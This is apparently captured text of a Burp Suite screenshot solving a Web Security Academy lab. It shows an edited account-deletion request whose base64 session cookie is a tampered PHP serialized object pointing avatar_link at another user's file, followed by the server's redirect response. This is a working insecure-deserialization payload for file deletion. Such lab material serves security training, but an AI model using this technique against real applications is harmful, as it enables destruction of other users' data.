 891 https://0a94007703a11762835f10c... POST /my-account/delete ✓ 302 136
892 http://detectportal.firefox.com GET /canonical.html 200 317 XML html
Edited request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/delete HTTP/2
2 Host: 0a94007703a11762835f10c1001d00bb.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjt
zOjMyOiJjY3Vzc2dwc3A3ejExMjdhZzQ0ejN0dXJkN3RpenZjciI7czoxMToiYXZhdGFyX2xpbmsiO3M6Mj
M6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a94007703a11762835f10c1001d00bb.web-security-academy.net
11 Referer:
https://0a94007703a11762835f10c1001d00bb.web-security-academy.net/my-account?id=wie
ner
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7